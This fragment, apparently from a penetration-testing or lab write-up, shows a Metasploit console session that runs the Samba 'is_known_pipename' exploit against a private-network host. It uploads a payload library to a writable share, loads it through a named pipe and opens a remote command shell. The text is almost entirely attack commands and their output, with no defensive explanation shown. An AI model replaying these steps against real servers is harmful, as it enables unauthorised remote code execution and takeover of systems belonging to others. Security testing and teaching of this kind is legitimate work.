 msf exploit(linux/samba/is_known_pipename) > set RHOST 192.168.31.184
RHOST => 192.168.31.184
msf exploit(linux/samba/is_known_pipename) > exploit
[*] 192.168.31.184:445 - Using location \\192.168.31.184\public\ for the path
[*] 192.168.31.184:445 - Retrieving the remote path of the share 'public'
[*] 192.168.31.184:445 - Share 'public' has server-side path '/tmp/public
[*] 192.168.31.184:445 - Uploaded payload to \\192.168.31.184\public\WhASYLge.so
[*] 192.168.31.184:445 - Loading the payload from server-side path /tmp/public/W
hASYLge.so using \\PIPE\/tmp/public/WhASYLge.so...
[-] 192.168.31.184:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.31.184:445 - Loading the payload from server-side path /tmp/public/W
hASYLge.so using /tmp/public/WhASYLge.so...
[+] 192.168.31.184:445 - Probe response indicates the interactive payload was lo
aded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.31.85:36391 -> 192.168.31.184:445) a
t 2018-05-20 23:38:08 +0800